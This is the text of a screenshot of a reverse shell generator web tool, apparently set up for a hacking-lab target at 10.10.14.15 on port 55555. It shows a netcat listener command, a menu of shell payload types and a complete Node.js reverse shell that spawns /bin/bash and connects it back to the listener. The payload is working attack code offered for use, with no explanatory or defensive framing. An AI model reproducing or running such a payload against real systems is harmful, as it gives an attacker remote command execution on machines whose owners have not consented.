 https://www.revshells.com
90%
Reverse Shell Generator
IP & Port
IP
10.10.14.15
Port
55555
+1
Listener
Advanced
🚀 nc -lvnp 55555
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Show Advanced
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
Java #3
Javascript
telnet
🚀 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(55555, "10.10.14.15", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
Shell
/bin/bash
Encoding
None
Raw
Copy